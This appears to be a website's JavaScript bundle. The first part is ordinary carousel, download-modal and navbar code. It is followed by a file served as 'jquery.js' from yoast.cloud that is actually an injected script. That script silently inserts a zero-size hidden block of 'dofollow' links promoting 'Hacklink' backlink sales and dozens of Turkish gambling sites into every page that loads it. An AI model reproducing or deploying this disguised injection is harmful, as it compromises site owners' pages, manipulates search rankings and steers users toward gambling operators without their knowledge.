            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        breakpoints: {
          640: {
            slidesPerView: 1,
            spaceBetween: 30,
          },
          768: {
            slidesPerView: 2,
            spaceBetween: 30,
          },
          1024: {
            slidesPerView: 4,
            spaceBetween: 30,
          },
        },
    });

    jQuery('a#download_whitepaper').click(function(e) {
        e.preventDefault();
		setTimeout(function() {
            jQuery('#datenModal').modal('show');
        }, 1000);
        var whitepaper_url = jQuery(this).attr('href');
        window.open(whitepaper_url, '_blank');  
        //window.location.href = whitepaper_url;
        //window.location.href = "Demo.docx";
	});
    
});

 // SWIPER HOME 1
    var swiper = new Swiper(".slider-werken", {
        slidesPerView: 1,
        centeredSlides: true,
        autoplay: {
            delay: 4000,
        },
        spaceBetween: 30,
        clickable: true,
        pagination: {
            el: '.swiper-pagination',
        },
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        breakpoints: {
          640: {
            slidesPerView: 1,
            spaceBetween: 30,
          },
          768: {
            slidesPerView: 2,
            spaceBetween: 30,
          },
          1024: {
            slidesPerView: 4,
            spaceBetween: 30,
          },
        },
    });
	//Swipe merkidentitei
	var swiper = new Swiper(".swiper-merkidentiteit", {
		slidesPerView: 1,
		centeredSlides: true,
		autoplay: {
            delay: 4000,
        },
		spaceBetween: 100,
		breakpoints: {
			768: {
				slidesPerView: 1,
			},
			1024: {
					slidesPerView: 1,
			},
			1400: {
				slidesPerView: 2
			}
		}
	  });



jQuery( window ).resize(function() {
	// hoogte navbar nemen en margin op content eronder zetten
	var bm1 =(jQuery('nav.navbar').height());
	jQuery('.navspace').css({'padding-top':bm1+'px'});
});



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yoast.cloud/jquery.js
body_size: 808
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://yoast.cloud/" title="Hacklink Satın al" rel="dofollow" target="_blank">Hacklink Satın al</a>
<a href="https://1xbett.net/" title="1xbet giriş" rel="dofollow" target="_blank">1xbet giriş</a>
<a href="https://1xbetcorp.com/" title="1xbet" rel="dofollow" target="_blank">1xbet</a>
<a href="https://betnixee.com/" title="Betnixe" rel="dofollow" target="_blank">Betnixe</a>
<a href="https://atlantisbahisle.com/" title="Atlantisbahis" rel="dofollow" target="_blank">Atlantisbahis</a>
<a href="https://betosferci.com/" title="Betosfer" rel="dofollow" target="_blank">Betosfer</a>
<a href="https://betpirtr.com/" title="Betpir" rel="dofollow" target="_blank">Betpir</a>
<a href="https://tokyobete.com/" title="Tokyobet" rel="dofollow" target="_blank">Tokyobet</a>
<a href="https://hilarionbete.com/" title="Hilarionbet" rel="dofollow" target="_blank">Hilarionbet</a>
<a href="https://casinodiortr.com/" title="Casinodior" rel="dofollow" target="_blank">Casinodior</a>
<a href="https://ppadisahbet.com/" title="Padişahbet" rel="dofollow" target="_blank">Padişahbet</a>
<a href="https://bahismorebet.com/" title="Bahismore" rel="dofollow" target="_blank">Bahismore</a>
<a href="https://casivala.com/" title="Casival" rel="dofollow" target="_blank">Casival</a>
<a href="https://verabete.com/" title="Verabet" rel="dofollow" target="_blank">Verabet</a>
<a href="https://myhitbett.com/" title="Myhitbet" rel="dofollow" target="_blank">Myhitbet</a>
<a href="https://blackxbetr.com/" title="Blackxbet" rel="dofollow" target="_blank">Blackxbet</a>
<a href="https://mislibetli.com/" title="Mislibet" rel="dofollow" target="_blank">Mislibet</a>
<a href="https://ladesbettr.com/" title="Ladesbet" rel="dofollow" target="_blank">Ladesbet</a>
<a href="https://belugabahise.com/" title="Belugabahis" rel="dofollow" target="_blank">Belugabahis</a>
<a href="https://bahisaltr.org/" title="Bahisal" rel="dofollow" target="_blank">Bahisal</a>
<a href="https://slotticatr.com/" title="Slottica" rel="dofollow" target="_blank">Slottica</a>
<a href="https://llordcasino.com/" title="Lordcasino" rel="dofollow" target="_blank">Lordcasino</a>
<a href="https://parmabetr.com/" title="Parmabet" rel="dofollow" target="_blank">Parmabet</a>
<a href="https://casinofastr.com/" title="Casinofast" rel="dofollow" target="_blank">Casinofast</a>
<a href="https://betsrolexi.com/" title="Betsrolex" rel="dofollow" target="_blank">Betsrolex</a>
<a href="https://festwintr.com/" title="Festwin" rel="dofollow" target="_blank">Festwin</a>
<a href="https://yyoucas.com/" title="Youcas" rel="dofollow" target="_blank">Youcas</a>
<a href="https://huhubetu.com/" title="Huhubet" rel="dofollow" target="_blank">Huhubet</a>
<a href="https://sslotbar.com/" title="Slotbar" rel="dofollow" target="_blank">Slotbar</a>
<a href="https://betofficebet.com/" title="Betoffice" rel="dofollow" target="_blank">Betoffice</a>
<a href="https://ibizabettr.com/" title="İbizabet" rel="dofollow" target="_blank">İbizabet</a>
<a href="https://3xlwinx.com/" title="3xlwin" rel="dofollow" target="_blank">3xlwin</a>
<a href="https://betgartr.com/" title="Betgar" rel="dofollow" target="_blank">Betgar</a>
<a href="https://ligobeto.com/tr/" title="Ligobet" rel="dofollow" target="_blank">Ligobet</a>
<a href="https://roketbetle.com/" title="Roketbet" rel="dofollow" target="_blank">Roketbet</a>
<a href="https://bbetrupi.com/" title="Betrupi" rel="dofollow" target="_blank">Betrupi</a>
<a href="https://hasbete.com/" title="Hasbet" rel="dofollow" target="_blank">Hasbet</a>
<a href="https://betgitz.com/" title="Betgit" rel="dofollow" target="_blank">Betgit</a>
<a href="https://betlotobet.com/" title="Betloto" rel="dofollow" target="_blank">Betloto</a>
<a href="https://olabahiso.com/" title="Olabahis" rel="dofollow" target="_blank">Olabahis</a>
<a href="https://babilonbeto.com/" title="Babilonbet" rel="dofollow" target="_blank">Babilonbet</a>
<a href="https://stonebahise.com/" title="Stonebahis" rel="dofollow" target="_blank">Stonebahis</a>
</div>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
